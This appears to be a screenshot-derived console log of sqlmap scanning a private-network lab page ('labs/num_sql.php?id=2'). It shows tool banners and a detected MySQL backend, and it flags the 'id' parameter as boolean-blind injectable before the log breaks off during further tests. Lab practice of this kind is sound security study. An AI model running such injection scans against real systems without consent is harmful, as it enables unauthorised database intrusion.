 D:\tools\sqlmap-dev>python sqlmap.py -u "http://192.168.31.177/labs/num_sql.php?id=2" -p "id" --proxy "http:// X.X.X.X :9876"
{1.4.7.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 20:38:00 /2020-11-02/
[20:38:02] [INFO] testing connection to the target URL
[20:38:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:38:09] [INFO] testing if the target URL content is stable
[20:38:11] [INFO] target URL content is stable
[20:38:13] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:38:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:38:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:38:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:38:23] [WARNING] reflective value(s) found and filtering out
[20:38:32] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sq
l内容: SELECT * FROM users WHERE")
[20:38:32] [INFO] testing 'Generic inline queries'
[20:38:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:38:36] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'